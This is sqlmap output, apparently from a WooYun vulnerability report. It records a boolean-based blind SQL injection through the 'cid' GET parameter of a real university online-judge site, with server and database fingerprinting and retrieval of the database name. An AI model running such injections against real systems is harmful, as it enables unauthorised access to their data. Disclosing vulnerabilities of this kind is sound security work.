 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1314 AND 1636=1636
---
[20:06:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5
[20:06:39] [INFO] fetching current database
[20:06:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:06:39] [INFO] retrieved:
[20:06:39] [ERROR] detected invalid data for declared content encoding 'gzip' ('
Not a gzipped file')
[20:06:39] [WARNING] turning off page compression
[20:06:39] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
sqlmap got a 302 redirect to 'http://acm.sdut.edu.cn:80/sdutoj/error.php'. Do yo
u want to follow? [Y/n] n
oj
current database: 'oj'
[20:06:47] [INFO] fetched data logged to text files under 'C:\Users sqlmap
output\acm.sdut.edu.cn'
www.wooyun.org